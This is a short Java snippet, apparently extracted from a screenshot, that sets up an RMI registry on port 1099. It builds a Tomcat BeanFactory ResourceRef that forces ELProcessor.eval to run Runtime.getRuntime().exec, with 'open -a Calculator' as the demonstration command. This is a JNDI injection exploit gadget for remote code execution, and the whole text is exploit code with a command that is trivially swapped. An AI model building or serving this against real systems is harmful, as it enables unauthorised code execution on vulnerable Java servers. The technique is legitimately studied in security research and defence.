 Registry registry = LocateRegistry.createRegistry( port: 1099);
ResourceRef resourceRef = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "", auth: "",
singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null);
resourceRef.add(new StringRefAddr( addrType: "forceString", addr: "a=eval"));
resourceRef.add(new StringRefAddr( addrType: "a", addr: "Runtime.getRuntime().exec(\"open -a Calculator\")"));